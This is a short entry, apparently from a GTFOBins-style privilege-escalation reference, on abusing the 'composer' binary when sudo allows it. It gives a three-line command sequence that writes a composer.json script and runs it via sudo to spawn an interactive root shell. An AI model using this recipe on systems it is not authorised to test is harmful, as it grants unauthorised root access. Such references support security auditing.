 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID